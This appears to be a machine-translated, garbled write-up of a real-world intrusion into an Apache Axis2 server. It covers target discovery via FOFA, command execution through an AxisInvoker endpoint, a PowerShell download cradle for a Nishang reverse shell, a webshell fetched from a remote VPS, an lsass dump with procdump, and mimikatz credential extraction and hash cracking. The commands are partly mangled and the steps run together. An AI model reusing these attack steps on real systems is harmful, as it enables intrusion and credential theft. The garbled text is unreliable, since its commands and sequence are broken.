

0x06クラウドデスクトップにログインして、予期しない驚きを見つけます
は、所有者が電報を実行していることを発見しました
0x07要約


1。FOFA 'Syntax country=' US 'app=' apache-axis '2を介して脆弱性ターゲットを検索します。Axis2の背景を見つけました。 c:/elocker/webapps/admin/web-inf/classeshttp://www.xxx.com/axis2/services/axisinvoker/info5。次のアドレスにアクセスすることでトリガーされたCSを介してPoseshellバックドアプログラムを生成してみてくださいが、アクセスに失敗しました(システムにソフトキル入力ブロックがあるかもしれません)http://www.xxx.com/axis2/services net.webclient).downloadString( 'https://Raw.githubusercontent.com/samratashok/nishang/9a3c747bcf535ef82dc4c5c66aac36db47c2afde/shells/invoke-powershelltcp.p.p.powerscp.pwenscp.pwenscp.pwens -IPADDRESS YOURIP -PORT 66663358WWW.XXX.COM/AXIS2/SERVICES/AXISINVOKER/EXEC?CMD=DIR%20C:6。マレーシアに書き込みますhttp://www.xxx.com/axis2/services/axisinvoker/download?url=http://vps/data.txtfile=c: \ lelocker\webapps\admin\axis2-web\shell.jsp7。マレーシアのタスクリストを実行すると、360tary(360 Antivirus)とZhudongfangyu.exe(セキュリティガード)があることがわかりました。 9。ここで、Ice Scorpionを介してprocdump64.exeをアップロードし、コマンドを実行してlsass.dmpprocdump64.exe -accepteula -ma lsass.exe lsass.dmp10をエクスポートします。 Ice Scorpionを介してLSASS.DMPをローカルエリアにダウンロードします。 11. lsass.dumpをMimkiatzからインポートし、ハッシュ値mimikatz.exe 'sekurlsa:minidump lsass.dmp' 'sekurlsa:logonpasswords full' exit12を読み取ります。 MD5を使用してHSAH値NTMLをクラックし、パスワードを正常にクラックする:123QWeqWe13。マレーシアnetsh advfirewall show allprofilesを介して次のコマンドを実行します元の電報リンクが存在することを見つけます:https://xz.aliyun.com/t/9856




.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)